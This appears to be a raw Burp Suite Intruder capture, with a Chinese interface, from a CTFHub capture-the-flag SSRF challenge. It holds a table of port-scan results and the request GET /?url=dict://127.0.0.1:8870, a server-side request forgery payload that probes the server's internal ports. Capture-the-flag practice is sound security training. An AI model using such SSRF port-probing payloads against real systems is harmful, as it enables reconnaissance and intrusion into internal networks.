 请求 有效载荷 状态 错误 超时 长 评论
871 8870 200 835
35 8034 503 798
33 8032 503 798
76 8075 503 798
67 8066 503 798
70 8069 503 798
68 8067 503 798
72 8071 503 798
69 8068 503 798
63 8062 503 798
65 8064 503 798
请求 响应
Raw 参数 头 Hex
GET /?url=dict://127.0.0.1:8870 HTTP/1.1
Host: challenge-0becfa133063f64e.sandbox.ctfhub.com:10800
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1799e3349c1d67-089e32ec03f492-5771133-144000-1799e3349c2d9f
Connection: close
? < + > 输入搜索字词 没有比赛